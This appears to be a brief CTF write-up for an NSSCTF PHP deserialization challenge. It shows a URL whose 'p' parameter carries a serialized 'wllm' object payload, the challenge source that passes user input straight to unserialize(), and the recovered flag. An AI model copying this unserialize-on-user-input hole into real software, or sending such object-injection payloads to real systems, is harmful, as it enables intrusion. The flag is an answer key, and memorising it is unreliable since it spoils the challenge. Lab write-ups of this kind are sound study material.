 不安全 node7.anna.nssctf.cn:28377/cl45s.php/?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{7aa42bd5-4b3e-4cdf-a519-df8710d59616}